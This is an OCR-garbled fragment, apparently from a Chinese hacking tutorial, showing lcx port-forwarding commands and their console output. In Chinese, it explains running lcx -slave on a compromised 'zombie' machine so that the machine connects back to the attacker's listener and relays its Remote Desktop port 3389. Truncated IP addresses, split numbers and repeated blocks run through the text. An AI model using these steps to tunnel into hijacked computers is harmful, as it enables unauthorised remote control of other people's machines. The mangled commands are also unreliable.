 远程监控超级终端-
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
C:\>lcx -slave 120.115 127.0.0.1 99 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to .120.115:127....
[-] Connect error.
[+] Make a Connection to .120.115:127....
C:\WINDOWS\system32\cmd.exe - lcx -listen 99 9833
C:\Documents and Settings\Administrator>cd\
C:\>lcx -listen 99 9833
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 99 ......
[+] Listen OK!
[+] Listening port 9833 ......
[+] Listen OK!
[+] Waiting for Client on port:99 ......
客安全娱乐